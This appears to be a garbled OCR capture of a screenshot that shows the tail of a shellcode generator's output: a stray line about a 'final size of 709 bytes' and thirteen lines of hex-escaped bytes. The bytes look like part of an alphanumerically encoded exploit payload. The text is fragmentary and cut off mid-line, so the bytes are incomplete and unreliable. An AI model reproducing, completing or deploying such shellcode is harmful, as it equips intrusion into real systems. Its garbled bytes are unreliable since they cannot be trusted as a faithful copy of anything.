
 Corp.
um with final size of 709 bytes
8\xff\xff\xff\x4f\x49\x49\x49\x49\x49"
x30\x56\x58\x34\x41\x30\x42\x36"
x56\x58\x32\x42\x44\x42\x48\x34"
x42\x44\x51\x42\x30\x41\x44\x41"
x4f\x4d\x4e\x4f\x4c\x46\x4b\x4e"
x4f\x4f\x4f\x4f\x42\x46\x4b\x48"
x45\x34\x4e\x43\x4b\x38\x4e\x37"
x4b\x58\x4f\x34\x4a\x31\x4b\x48"
x49\x34\x4b\x38\x46\x53\x4b\x38"
x49\x39\x4e\x4a\x46\x38\x42\x4c"
x4d\x50\x41\x50\x44\x4c\x4b\x4e"
x4a\x42\x45\x37\x45\x4e\x4b\x58"
x48\x56\x4b\x58\x4e\x30\x4b\x54"